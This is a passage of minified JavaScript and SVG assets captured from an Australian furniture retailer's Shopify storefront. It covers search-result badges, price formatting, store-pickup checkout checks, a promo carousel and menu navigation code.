v?Y&&(S.css=[Y]):S.css=[p({theme:n}),Y],h?(0,o.Y)(r.FK,null,w):(0,o.Y)(u._,null,(0,o.Y)("span",{...S,className:l()("ss__price",{"ss__price--strike":i},x)},m&&!y?(0,o.Y)("span",{className:"ss__price__symbol"},m):(0,o.Y)(r.FK,null),(0,o.Y)("span",{className:"ss__price__value"},w),m&&y?(0,o.Y)("span",{className:"ss__price__symbol"},m):(0,o.Y)(r.FK,null)))}var _=n(9584),b=n(9096),y=n(1739);const h=function(e){return(0,o.AH)({display:"inline-block",boxSizing:"border-box",padding:"0.3em 0.9em",color:e.colorText,textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",maxWidth:"100%"})},v=(0,s.PA)(function(e){const t=(0,c.a)(),n={colorText:"#000000",...t?.components?.badgeText,...e,...e.theme?.components?.badgeText},{value:s,disableStyles:i,tag:a,className:m,style:d}=n,f={};return i?d&&(f.css=[d]):f.css=[h(n),d],s?(0,o.Y)(u._,null,(0,o.Y)("div",{...f,className:l()("ss__badge-text",`ss__badge-text--${a}`,m)},(0,o.Y)("span",{className:"ss__badge-text__value"},s))):(0,o.Y)(r.FK,null)}),x=function(e){return(0,o.AH)({display:"inline-block",boxSizing:"border-box",padding:"0.3em 0.9em",background:e.color,color:e.colorText,textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",maxWidth:"100%",borderRadius:"1em"})},Y=(0,s.PA)(function(e){const t=(0,c.a)(),n={color:"rgba(58, 35, 173, 1)",colorText:"#fff",...t?.components?.badgePill,...e,...e.theme?.components?.badgePill},{value:s,disableStyles:i,tag:a,className:m,style:d}=n,f={};return i?d&&(f.css=[d]):f.css=[x(n),d],s?(0,o.Y)(u._,null,(0,o.Y)("div",{...f,className:l()("ss__badge-pill",`ss__badge-pill--${a}`,m)},(0,o.Y)("span",{className:"ss__badge-pill__value"},s))):(0,o.Y)(r.FK,null)}),w=function(e){return(0,o.AH)({display:"inline-block",boxSizing:"border-box",padding:"0.3em 0.9em",background:e.color,color:e.colorText,textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",maxWidth:"100%"})},S=(0,s.PA)(function(e){const t=(0,c.a)(),n={color:"rgba(58, 35, 173, 1)",colorText:"#fff",...t?.components?.badgeRectangle,...e,...e.theme?.components?.badgeRectangle},{value:s,disableStyles:i,tag:a,className:m,style:d}=n,f={};return i?d&&(f.css=[d]):f.css=[w(n),d],s?(0,o.Y)(u._,null,(0,o.Y)("div",{...f,className:l()("ss__badge-rectangle",`ss__badge-rectangle--${a}`,m)},(0,o.Y)("span",{className:"ss__badge-rectangle__value"},s))):(0,o.Y)(r.FK,null)}),A=(0,s.PA)(function(e){const t=(0,c.a)(),n={...t?.components?.badgeImage,...e,...e.theme?.components?.badgeImage},{label:s,url:i,tag:a,disableStyles:m,className:d,style:f}=n,p={};return m?f&&(p.css=[f]):p.css=[(0,o.AH)({maxHeight:"100%",maxWidth:"100%"}),f],i?(0,o.Y)(u._,null,(0,o.Y)("img",{...p,className:l()("ss__badge-image",`ss__badge-image--${a}`,d),alt:s||`${a} badge`,src:i})):(0,o.Y)(r.FK,null)}),N={BadgeText:function(){return v},BadgePill:function(){return Y},BadgeRectangle:function(){return S},BadgeImage:function(){return A}},T=function(e,t){const[n,r]=(0,a.J0)(void 0);return(0,a.vJ)(function(){const n=e[t];if(n&&"function"==typeof n){const e=n();e instanceof Promise?e.then(function(e){r(function(){return e})}):r(function(){return e})}},[]),n},k=function(e){let{}=e;return(0,o.AH)({display:"flex",justifyContent:"center",alignItems:"center",gap:"5px"})},P=(0,s.PA)(function(e){const t=(0,c.a)(),n={tag:"callout",limit:1,...t?.components?.calloutBadge,...e,...e.theme?.components?.calloutBadge},{result:s,tag:i,renderEmpty:a,limit:m,disableStyles:d,className:f,style:p}=n,g={},_={...N,...n.componentMap};d?p&&(g.css=[p]):g.css=[k(n),p];const b=s?.badges?.atLocation(i).slice(0,m);return a||b?.length?(0,o.Y)(u._,null,(0,o.Y)("div",{...g,className:l()("ss__callout-badge",`ss__callout-badge--${i?.replace("/","-")}`,f)},b.map(function(e){const t=T(_,e.component);return t?(0,o.Y)(t,{...e,...e.parameters}):(0,o.Y)(r.FK,null)}))):(0,o.Y)(r.FK,null)}),O=function(e){let{grid:t}=e,n={};if(t?.length&&t[0]?.length){const e=t.map(function(e){return`"${e.join(" ")}"`}).join(" ");n={gridTemplateColumns:`repeat(${t[0].length}, minmax(0, 1fr))`,gridTemplateRows:`repeat(${t.length}, minmax(0, 1fr))`,gridTemplateAreas:e}}return(0,o.AH)({position:"relative","& .ss__overlay-badge__grid-wrapper":{pointerEvents:"none",display:"grid",position:"absolute",top:0,right:0,bottom:0,left:0,...n}})},I=function(e){let{index:t,top:n,bottom:r,section:s,tag:i}=e;return(0,o.AH)({position:"relative",display:"flex",flexDirection:"column",alignItems:"right"==s?"flex-end":"flex-start",justifyContent:n||r?r&&!n?"flex-end":"flex-start":"center",gap:"0.5em",gridArea:i,boxSizing:"border-box",zIndex:Math.max(100-t,1),width:"100%",height:"100%"})},j=(0,s.PA)(function(e){const t=(0,c.a)(),n={limit:1,...t?.components?.overlayBadge,...e,...e.theme?.components?.overlayBadge},{result:s,children:i,controller:a,renderEmpty:m,limit:d,disableStyles:f,className:p,style:g}=n,_={};if(!i)return a?.log?.warn("OverlayBadge component must have children"),(0,o.Y)(r.FK,null);const b=a?.store?.meta,y="overlay",h=b?.badges?.groups?.[y]?.grid,v={...N,...n.componentMap},x=b?.badges?.groups?.[y]?.sections,Y=x?.map(function(e){const t=b?.data?.badges?.locations[e],n=t?.map(function(n,r){return{tag:n.tag,name:n.name,top:0==r,bottom:r==t.length-1,badges:s?.badges?.atLocation(`${e}/${n.tag}`).slice(0,d)}}).filter(function(e){return e.badges.length});return{section:e,slots:n}}).filter(function(e){return e.slots?.length});return f?g&&(_.css=[g]):_.css=[O({...n,grid:h}),g],m||Y?.length?(0,o.Y)(u._,null,(0,o.Y)("div",{..._,className:l()("ss__overlay-badge",p)},(0,o.Y)("div",{className:"ss__overlay-badge__grid-wrapper"},Y.map(function(e,t){return e.slots?.map(function(n){return(0,o.Y)("div",{className:l()("ss__overlay-badge__grid-wrapper__slot",`ss__overlay-badge__grid-wrapper__slot--${n.tag}`),css:[I({tag:n.tag,section:e.section,index:t,top:n.top,bottom:n.bottom})]},n.badges.map(function(e){const t=T(v,e.component);return t?(0,o.Y)(t,{...e,...e.parameters}):(0,o.Y)(r.FK,null)}))})})),i)):(0,o.Y)(r.FK,null,i)}),B=(0,s.PA)(function(e){const t=(0,c.a)(),n={layout:y.PE.GRID,...t?.components?.result,...e,...e.theme?.components?.result},{trackingRef:s,result:i,hideBadge:a,hideTitle:m,hidePricing:f,hideImage:p,detailSlot:h,fallback:v,disableStyles:x,className:Y,layout:w,onClick:S,style:A,controller:N}=n,T=i?.display?.mappings.core||i?.mappings?.core,k={className:"ss__result__price",...t?.components?.price,...(0,_.s)({disableStyles:x}),theme:n.theme},O={className:"ss__result__callout-badge",...t?.components?.calloutBadge,...(0,_.s)({disableStyles:x,result:i}),theme:n.theme},I={className:"ss__result__overlay-badge",...t?.components?.overlayBadge,...(0,_.s)({disableStyles:x,result:i}),theme:n.theme},B={className:"ss__result__image",alt:T?.name,src:T?.imageUrl,...t?.components?.image,...(0,_.s)({disableStyles:x,fallback:v}),theme:n?.theme};let E=T?.name;n.truncateTitle&&(E=function(e,t,n){if("string"!=typeof e||e.length<=t)return e;const r=e.lastIndexOf(" ",t),s=-1!=r?r:t-1;return e.substr(0,s)+(n||"")}(T?.name||"",n.truncateTitle.limit,n.truncateTitle.append));const K={};return x?A&&(K.css=[A]):K.css=[(0,o.AH)({"&.ss__result--grid":{display:"flex",flexDirection:"column",height:"100%","& .ss__result__image-wrapper":{flex:"1 0 auto",minHeight:"0%"}},"&.ss__result--list":{display:"flex",flexDirection:"row","& .ss__result__image-wrapper":{flex:"0 0 33%"},"& .ss__result__details":{flex:"1 1 auto",textAlign:"left",marginLeft:"20px",padding:0}},"& .ss__result__image-wrapper":{position:"relative","& .ss__result__badge":{background:"rgba(255, 255, 255, 0.5)",padding:"10px"}},"& .ss__result__details":{padding:"10px",textAlign:"center","& .ss__result__details__title":{marginBottom:"10px"},"& .ss__result__details__pricing":{marginBottom:"10px","& .ss__result__price":{fontSize:"1.2em"},"& .ss__price--strike":{fontSize:"80%"}},"& .ss__result__details__button":{marginBottom:"10px"}}}),A],T?(0,o.Y)(u._,null,(0,o.Y)("article",{...K,ref:s,className:l()("ss__result",`ss__result--${w}`,Y)},(0,o.Y)("div",{className:"ss__result__image-wrapper"},(0,o.Y)("a",{href:T.url,onClick:function(e){S&&S(e)}},!p&&(a?(0,o.Y)(d,{...B}):(0,o.Y)(j,{...I,controller:N},(0,o.Y)(d,{...B}))))),(0,o.Y)("div",{className:"ss__result__details"},!a&&(0,o.Y)(P,{...O,controller:N}),!m&&(0,o.Y)("div",{className:"ss__result__details__title"},(0,o.Y)("a",{href:T.url,onClick:function(e){S&&S(e)},dangerouslySetInnerHTML:{__html:E||""}})),!f&&(0,o.Y)("div",{className:"ss__result__details__pricing"},T.msrp&&T.price&&T.price<T.msrp?(0,o.Y)(r.FK,null,(0,o.Y)(g,{...k,value:T.msrp,lineThrough:!0})," ",(0,o.Y)(g,{...k,value:T.price})):(0,o.Y)(g,{...k,value:T.price})),(0,b.Y)(h,{result:i})))):(0,o.Y)(r.FK,null)})},9963:(e,t,n)=>{function r(e,t){return function(e,t){const n={symbol:"",decimalPlaces:3,padDecimalPlaces:!0,thousandsSeparator:"",decimalSeparator:".",symbolAfter:!1,...t};if("number"!=typeof e||Number.isNaN(e))return;const r=function(e,t){const n=e.toString(),r=n.indexOf("."),s=-1==r?n.length:1+r+(t||-1);return n.substr(0,s)}(e,n.decimalPlaces).split(".");r[0]=r[0].replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+n.thousandsSeparator),n.decimalPlaces>0&&n.padDecimalPlaces&&(r[1]=(r[1]||"").padEnd(n.decimalPlaces,"0"));let s=r.join(n.decimalSeparator);return n.symbolAfter?s+=n.symbol:s=n.symbol+s,s}(e,{symbol:"$",thousandsSeparator:",",decimalPlaces:2,...t})}n.d(t,{G:()=>r})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/storepickupcr.js?v=112249383283421910381762517075
body_size: 32
content:
for(var i=0;i<stores.length;i++)if(stores[i]){var storeName=stores[i].name.toLowerCase(),storeId=stores[i].storeID;specialProduct===!0&&storeId===7200&&delete stores[i],specialProduct2===!0&&storeId===5954&&delete stores[i],specialProduct3===!0&&storeId===4054&&delete stores[i],specialProduct4===!0&&storeId===8780&&delete stores[i],specialProduct5===!0&&storeId===4699&&delete stores[i],specialProduct6===!0&&storeId===5258&&delete stores[i]}document.addEventListener("crStorePickupInit",function(e){setTimeout(function(){console.log("buttons loaded",jqCR(".cr-radio")),jqCR(".cr-radio").on("click",function(e2){console.log("aaaaaaaa"),e2.stopPropagation();var currentValue="#"+$(this).val();console.log(currentValue),jqCR(currentValue).click(),setTimeout(function(){jqCR(currentValue).click()},50)})},500)}),document.addEventListener("crPickupActivated",function(e){console.log("____ activated _____"),disableCheckoutButton2();var tt=setInterval(function(){disableCheckoutButton2();var fieldsCorrect=checkPickupFields()},1e3);jqCR("#pickup-date-start, #note-pickup-date, #pickup-first-name, #pickup-last-name, #pickup-number").on("mouseout keyup change",function(){checkPickupFields()}),jqCR(document).on("change","#pickup-selected-store",function(){checkPickupFields()}),trackChange(jqCR("#pickup-selected-store")[0])}),MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var trackChange=function(element){var observer=new MutationObserver(function(mutations,observer2){mutations[0].attributeName=="value"&&jqCR(element).trigger("change")});observer.observe(element,{attributes:!0})};function checkPickupFields(){var firstName=jqCR("#pickup-first-name").val(),lastName=jqCR("#pickup-last-name").val(),phone=jqCR("#pickup-number").val(),selectedStoreId=jqCR("#pickup-selected-store-id").val();return selectedStoreId&&firstName&&lastName&&phone?(activateCheckoutButton2(),!0):(disableCheckoutButton2(),!1)}function activateCheckoutButton2(){document.querySelector("#checkout").disabled=!1}function disableCheckoutButton2(){document.querySelector("#checkout").disabled=!0}
//# sourceMappingURL=/cdn/shop/t/645/assets/storepickupcr.js.map?v=112249383283421910381762517075


--- FILE ---
content_type: text/javascript
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.promo-bar.js?v=58819347100380749711759816331
body_size: 1686
content:
!function(){"use strict";var e,t={35003:function(e,t,r){var i=r(92294),o=".6s",a="1.5s";const n=e=>e?-1!==e.indexOf("ms")?parseInt(e):-1!==e.indexOf("s")?1e3*parseFloat(e):-1:-1;n(".2s"),n(o),n(a);var s="750px",l="1100px",c="1350px",d="1650px",u="2000px";parseInt("375px"),parseInt(s),parseInt(l),parseInt(c),parseInt(d),parseInt(u);const f="is-active",p="is-disabled",v="is-initialised";function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach(function(t){h(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function h(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const m={autoplay:!1,autoplaySpeed:10},g="[data-carousel-dot]",O="[data-carousel-thumbnail]",S="[data-carousel-previous]",L="[data-carousel-next]",w="is-prev-active",j="is-next-active",x="is-2-prev-active",E="is-2-next-active",P=e=>{let{container:t,options:r,dotsContainer:o,thumbnailsContainer:a,navigationContainer:n,onSlideChangedCallback:s,onMountedCallback:l,variableWidth:c,fade:d,progressBar:u}=e;r=b(b({},m),r);let y,h,P,k=[];if(t.classList.add("keen-slider"),t.childNodes.forEach(e=>{if(void 0===e.classList)return;let t=e;t.classList.add("keen-slider__slide"),k.push(t)}),k.length<=0)return;const q=e=>{if(P=!!e,!e)return clearTimeout(h);h=setTimeout(()=>{P&&(q(P),y.next())},1e3*(r.autoplaySpeed||10))};if(q(r.autoplay),t.addEventListener("mouseover",()=>{q(!1)}),t.addEventListener("mouseout",()=>{q(r.autoplay)}),o){const e=o.querySelectorAll(g);if(!e)return;e.forEach((e,t)=>e.addEventListener("click",()=>y.moveToSlide(t)))}if(a){const e=a.querySelectorAll(O);if(!e)return;e.forEach((e,t)=>e.addEventListener("click",()=>y.moveToSlide(t)))}if(n){const e=n.querySelector(S),t=n.querySelector(L);t&&t.addEventListener("click",()=>{y.next()}),e&&e.addEventListener("click",()=>{y.prev()})}const C=e=>{const t=e.details().relativeSlide,i=e.details().size,s=k[t];let l=t+1,c=t+2,d=t-1,u=t-2;l>=i&&(l=0,c=1),c>=i&&(c=0),d<0&&(d=i-1,u=d-1),u<0&&(u=i-1);let y=k[l],b=k[d],h=k[c],m=k[u];if(k.forEach(e=>e.classList.remove(f,j,w,E,x)),s.classList.add(f),y.classList.add(j),b.classList.add(w),k.length>=5&&(h.classList.add(E),m.classList.add(x)),o){o.classList.add(v);o.querySelectorAll(g).forEach((e,r)=>{r===t?e.classList.add(f):e.classList.remove(f)})}if(a){a.classList.add(v);a.querySelectorAll(O).forEach((e,r)=>{r===t?e.classList.add(f):e.classList.remove(f)})}if(n){const o=n.querySelector(S),a=n.querySelector(L);if(o&&(0!==t||r.loop?o.classList.remove(p):o.classList.add(p)),a){const t=e.details(),o=t.slidesPerView||1,n=Math.min(o,i),s=Math.max(0,i-n);t.relativeSlide>=s&&!r.loop?a.classList.add(p):a.classList.remove(p)}}},M=e=>{if(C(e),u){let t,r=e.details(),i=r.slidesPerView||1,o=r.size,a=Math.min(i,o),n=Math.max(0,o-a);if(0===n)t=100;else{let e=a/o*100;t=e+r.relativeSlide/n*(100-e),r.relativeSlide>=n&&(t=100)}t=Math.min(100,Math.max(0,t)),u.style.width="".concat(t,"%")}s&&s()},T=e=>{c&&(e=>{if(!c)return;const t=e.details(),r=t.size*t.progressTrack;let i=0,o=0;for(let e=0;e<k.length;e++){const t=k[e].getBoundingClientRect().width;o+=t;let a=e+1;r>=a?i+=t:r>e&&r<a&&(i+=t*(r-e))}for(let e=0;e<k.length;e++){let t=-i;e<Math.floor(r)&&(t+=o),k[e].style.transform="translate3d(".concat(t.toFixed(2),"px, 0, 0)")}})(e),d&&(e=>{const t=e.details().positions.map(e=>e.portion);k.forEach((e,r)=>{e.style.opacity="".concat(t[r]),e.style.transform="translateX(-".concat(100*r,"%)")})})(e)};return y=new i.A(t,b({dragStart:()=>q(!1),dragEnd:()=>q(r.autoplay),slideChanged:e=>M(e),mounted:e=>(e=>{t.classList.add(v),C(e),l&&l(e),u&&M(e)})(e),destroyed:()=>(t.classList.remove(v),void k.forEach(e=>{e.classList.remove(f),e.removeAttribute("style")})),move:e=>T(e)},r)),{slider:y,autoplay:q,slides:k}};window.initCarousel=P;document.querySelectorAll("[data-promo-bar]").forEach(e=>{if(e.classList.contains(v))return;e.classList.add(v);const t=e.querySelector("[data-promobar-carousel]");if(!t)return;const r=Number(t.getAttribute("data-autoplay-speed")),i=t.querySelectorAll("[data-carousel-slide]");if(!i)return;if(i.length<=1)return;P({container:t,options:{slidesPerView:1,loop:!0,autoplay:!0,autoplaySpeed:r},fade:!0})})},88962:function(){}},r={};function i(e){var o=r[e];if(void 0!==o)return o.exports;var a=r[e]={exports:{}};return t[e].call(a.exports,a,a.exports,i),a.exports}i.m=t,e=[],i.O=function(t,r,o,a){if(!r){var n=1/0;for(d=0;d<e.length;d++){r=e[d][0],o=e[d][1],a=e[d][2];for(var s=!0,l=0;l<r.length;l++)(!1&a||n>=a)&&Object.keys(i.O).every(function(e){return i.O[e](r[l])})?r.splice(l--,1):(s=!1,a<n&&(n=a));if(s){e.splice(d--,1);var c=o();void 0!==c&&(t=c)}}return t}a=a||0;for(var d=e.length;d>0&&e[d-1][2]>a;d--)e[d]=e[d-1];e[d]=[r,o,a]},i.d=function(e,t){for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.j=2220,function(){var e={2220:0};i.O.j=function(t){return 0===e[t]};var t=function(t,r){var o,a,n=r[0],s=r[1],l=r[2],c=0;if(n.some(function(t){return 0!==e[t]})){for(o in s)i.o(s,o)&&(i.m[o]=s[o]);if(l)var d=l(i)}for(t&&t(r);c<n.length;c++)a=n[c],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return i.O(d)},r=self.webpackChunkreflect_boilerplate=self.webpackChunkreflect_boilerplate||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}(),i.O(void 0,[4121],function(){return i(35003)});var o=i.O(void 0,[4121],function(){return i(88962)});o=i.O(o)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/icon-minus.svg
body_size: -662
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3.75 12h16.5" stroke="#344453" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/icon-arrow-right.svg
body_size: -658
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g opacity=".8" stroke="#344453" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 16h22M18 7l9 9-9 9"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/layout.theme.js?v=96307781436147304801763967704
body_size: 12371
content:
!function(){var t,e={15456:function(t,e,n){"use strict";n(65813);var r=n(79588);const a=document.querySelector("[data-desktop-navigation]"),o=document.querySelector("[data-desktop-overlay]");if(a&&o){let t=null;const e=e=>{const a=e.querySelector("[aria-controls]"),i=e.querySelector("#".concat(null==a?void 0:a.getAttribute("aria-controls")));i&&(t=window.setTimeout(()=>{null==a||a.setAttribute("aria-expanded","true"),i.classList.remove(r.Si),o.classList.add("active");const t=r=>{null!==r.relatedTarget&&(n(e),e.removeEventListener("mouseleave",t))};e.addEventListener("mouseleave",t,{once:!0})},100))},n=t=>{const e=t.querySelector("[aria-controls]"),n=t.querySelector("#".concat(null==e?void 0:e.getAttribute("aria-controls")));e&&n&&(e.setAttribute("aria-expanded","false"),n.classList.add(r.Si),o.classList.remove("active"))},i=(t,n)=>{const r=t.querySelector("[aria-controls]");if(!t.querySelector("#".concat(null==r?void 0:r.getAttribute("aria-controls"))))return;const a="true"===(null==r?void 0:r.getAttribute("aria-expanded"));n.preventDefault(),a||e(t)};(()=>{a.querySelectorAll(".c-navigation-desktop__linklist-item.has-dropdown").forEach(r=>{var a;r.addEventListener("mouseenter",t=>{const n=t;n.target===r&&null!==n.relatedTarget&&e(r)}),r.addEventListener("mouseleave",e=>{t&&(clearTimeout(t),t=null),n(r)}),r.addEventListener("click",t=>{i(r,t)}),null===(a=r.querySelector(".c-megamenu"))||void 0===a||a.querySelectorAll("a").forEach(t=>{t.addEventListener("click",t=>{const e=t.target;e&&e.href&&(window.location.href=e.href)})})}),o.addEventListener("click",()=>{a.querySelectorAll(".c-navigation-desktop__linklist-item.has-dropdown").forEach(t=>{n(t)})})})()}var i=n(29591);const c=()=>{var t;null===(t=document.querySelector(".ss__autocomplete--target .ss__autocomplete"))||void 0===t||t.remove()},s="[data-meganav-parent]",l="[data-nav-drawer]",u="data-meganav-lvl2-container",d="data-meganav-lvl3-container",p=document.querySelector(l),m=t=>{document.body.classList.add(t),t!=r.fV&&document.documentElement.classList.add(r.AQ)},h=t=>{document.body.classList.remove(t),t!=r.fV&&document.documentElement.classList.remove(r.AQ)},v=()=>{let t=p.querySelectorAll(".".concat(r.uZ)),e=document.querySelectorAll(".".concat(r.mb));return e&&f(e,r.mb),t&&f(t,r.uZ),h(r.uQ)},f=(t,e)=>{t.forEach(t=>{t.classList.remove(e)})},b=t=>{if(t.preventDefault(),t.stopPropagation(),document.body.classList.contains(r.QH)){let t=document.querySelectorAll(".".concat(r.mb));return t&&f(t,r.mb),h(r.QH)}m(r.QH),c()},g=t=>{if(t.preventDefault(),t.stopPropagation(),!t.currentTarget)return;let e=t.currentTarget;if(!e.parentNode)return;e.parentNode.classList.add(r.mb),document.body.classList.add(r.mb);const n=document.querySelector(".c-navigation-mobile__inner");n&&(n.scrollTop=0)},y=t=>{if(t.preventDefault(),t.stopPropagation(),!t.currentTarget)return;let e=document.querySelectorAll("[data-subsubmenu-container]"),n=document.querySelectorAll("[data-submenu-container]"),a=!1;return e.forEach(t=>{t.classList.contains(r.mb)&&(t.classList.remove(r.mb),a=!0)}),a?void 0:(n&&f(n,r.mb),document.body.classList.contains(r.mb)?document.body.classList.remove(r.mb):void 0)},L=t=>{if(t.preventDefault(),t.stopPropagation(),document.body.classList.contains(r.QH)){const t=document.querySelector("[data-navigation-mobile]"),e=null==t?void 0:t.querySelectorAll(".".concat(r.mb));null==e||e.forEach(t=>t.classList.remove(r.mb))}},S=t=>{if(t.preventDefault(),t.stopPropagation(),!t.currentTarget)return;let e=t.currentTarget,n=document.querySelectorAll(s),a=e.getAttribute("data-meganav-toggle");document.body.classList.contains(r.uQ)&&v(),n.forEach(t=>{if(t.classList.remove(r.mb),a===t.getAttribute("data-meganav-parent")){t.classList.add(r.mb);let e=p.querySelector("[".concat(u,'="').concat(a,'"'));e.classList.contains(r.uZ)||e.classList.add(r.uZ)}}),m(r.uQ)},w=(t,e,n,a)=>{if(t.preventDefault(),t.stopPropagation(),!t.currentTarget)return;let o=t.currentTarget;if(!o.parentNode)return;let i=o.parentNode;if(i.classList.contains(r.mb))return;let c=o.getAttribute(e),l=p.querySelector("[".concat(n,'="').concat(c,'"')),u=p.querySelectorAll("[".concat(a,"]")),d=p.querySelectorAll("[".concat(n,"]")),m=document.querySelectorAll(s),h=document.querySelectorAll("[data-meganav-submenu-container]");if(!c)return null==d||d.forEach(t=>{t!==l&&t.classList.contains(r.uZ)&&t.classList.remove(r.uZ)}),void h.forEach(t=>{t.classList.remove(r.mb)});if(!l||!d)return;u&&u.forEach(t=>{t!==l&&t.classList.contains(r.uZ)&&t.classList.remove(r.uZ)}),d.forEach(t=>{t!==l&&t.classList.contains(r.uZ)&&t.classList.remove(r.uZ)});let v=!1;h.forEach(t=>{t.classList.contains(r.mb)&&t.classList.remove(r.mb),i===t&&(i.classList.add(r.mb),l.classList.add(r.uZ),v=!0)}),v||(m&&f(m,r.mb),i.classList.add(r.mb),l.classList.add(r.uZ))},E=t=>{var e;t.preventDefault(),t.stopPropagation();const n=t.currentTarget;if(!n)return;const r=null===(e=n.parentNode)||void 0===e?void 0:e.querySelector("[data-newsletter-form]");r&&(r.hasAttribute("open")?r.removeAttribute("open"):r.setAttribute("open",""))};document.querySelectorAll("[data-mobile-menu-toggle]").forEach(t=>{t.addEventListener("click",b)}),document.querySelectorAll("[data-submenu-toggle]").forEach(t=>{t.addEventListener("click",g)}),document.querySelectorAll("[data-subsubmenu-toggle]").forEach(t=>{t.addEventListener("click",g)}),document.querySelectorAll("[data-submenu-close]").forEach(t=>{t.addEventListener("click",y)}),document.querySelectorAll("[data-back-to-main-menu]").forEach(t=>{t.addEventListener("click",L)}),document.querySelectorAll("[data-meganav-toggle]").forEach(t=>{t.addEventListener("click",S)}),document.querySelectorAll("[data-meganav-submenu-toggle]").forEach(t=>{t.addEventListener("click",t=>{w(t,"data-meganav-submenu-toggle",u,d)})}),document.querySelectorAll("[data-meganav-subsubmenu-toggle]").forEach(t=>{t.addEventListener("mouseover",t=>{w(t,"data-meganav-subsubmenu-toggle",d,null)})}),document.querySelectorAll("[data-newsletter-toggle]").forEach(t=>{t.addEventListener("click",E)}),document.body.addEventListener("click",t=>{if(document.body.classList.contains(r.uQ)){if((0,i.F)(t,l))return;t.stopImmediatePropagation(),v()}});document.querySelectorAll("[data-page-header]").forEach(t=>{const e=(null==t?void 0:t.clientHeight)||0;let n=0;window.addEventListener("scroll",()=>{if(!document.body.classList.contains("is-menu-open")){const r=window.scrollY;r>n?r>e&&(t.style.transform="translateY(-100%)",c()):t.style.transform="translateY(0)",n=r<=0?0:r}})}),document.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{if("#contact_form"===window.location.hash){const t=document.querySelector("[data-subscription-form]");t&&t.scrollIntoView({behavior:"smooth",block:"end"})}},100)})},22028:function(t,e,n){"use strict";var r=n(46790),a=n(25726);const o=document.querySelector("[data-footer]");if(o){const t=o.querySelector("[data-accordion-container]");t&&((0,r.hZ)({container:t,disableSize:"SMALL"}),window.innerWidth<a.o5?(0,r.Nl)(t):(0,r.lo)(t),window.addEventListener("resize",()=>{window.innerWidth<a.o5?(0,r.Nl)(t):(0,r.lo)(t)}))}},25726:function(t,e,n){"use strict";n.d(e,{KJ:function(){return d},Ze:function(){return m},cc:function(){return p},o5:function(){return o}});var r=n(81026);const a=parseInt(r.A.xsmall),o=parseInt(r.A.small),i=parseInt(r.A.medium),c=parseInt(r.A.large),s=parseInt(r.A.xlarge),l=parseInt(r.A.xxlarge),u={XSMALL:a,SMALL:o,MEDIUM:i,LARGE:c,XLARGE:s,XXLARGE:l},d=t=>window.innerWidth>=u[t],p=t=>window.innerWidth<u[t],m=t=>"(min-width: ".concat(u[t],"px)")},29591:function(t,e,n){"use strict";n.d(e,{F:function(){return a},M:function(){return r}});const r=t=>{const{element:e,selector:n,event:r,callback:a}=t,o=t=>{if(!t.target||!(t.target instanceof HTMLElement||t.target instanceof SVGElement)||void 0===t.target.matches)return;let e=t.target.matches(n)?t.target:t.target.closest(n);e&&a(t,e)};let i="string"==typeof e?document.querySelector(e):e;return i?(i.addEventListener(r,o),()=>i&&i.removeEventListener(r,o)):null},a=(t,e)=>{if(!t.target||!(t.target instanceof HTMLElement||t.target instanceof SVGElement)||void 0===t.target.matches)return;return t.target.matches(e)?t.target:t.target.closest(e)}},41669:function(t){"use strict";t.exports=jQuery},45826:function(t,e){"use strict";e.A={short:".2s",med:".6s",slow:"1.5s",easeIn:"cubic-bezier(.7,0,.84,0)",easeOut:"cubic-bezier(.16,1,.3,1)",easeInOut:"cubic-bezier(.87,0,.13,1)"}},46790:function(t,e,n){"use strict";n.d(e,{Nl:function(){return L},hZ:function(){return b},lo:function(){return y}});var r=n(79588),a=n(98075),o=n(29591),i=n(25726);const c="[data-accordion-slide]",s="[data-accordion-title]",l="[data-accordion-content]";let u=null,d=!1;const p=(t,e,n,r)=>{t.style.height="".concat(t.offsetHeight,"px"),t.open=!0,window.requestAnimationFrame(()=>m(t,e,n,r))},m=(t,e,n,r)=>{const o=t.querySelector(s);if(!o)return;const 